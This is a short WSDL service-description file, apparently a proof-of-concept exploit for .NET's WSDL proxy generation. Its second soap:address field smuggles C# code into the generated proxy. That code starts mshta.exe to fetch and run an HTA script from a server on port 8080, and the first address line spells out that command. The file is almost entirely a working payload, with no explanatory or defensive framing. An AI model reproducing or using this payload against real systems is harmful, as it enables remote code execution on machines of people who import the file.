 <definitions
xmlns="http://schemas.xmlsoap.org/wsdl/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:suds="http://www.w3.org/2000/wsdl/suds"
xmlns:tns="http://schemas.microsoft.com/clr/ns/System"
xmlns:ns0="http://schemas.microsoft.com/clr/nsassem/Logo/Logo">
<portType name="PortType"/>
<binding name="Binding" type="tns:PortType">
<soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
<suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
</binding>
<service name="Service">
<port name="Port" binding="tns:Binding">
<soap:address location="http://127.0.0.1:8080?C:\Windows\System32\mshta.exe?http://127.0.0.1:8080/cmd.hta"/>
<soap:address location=";
if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
} //"/>
</port>
</service>
</definitions>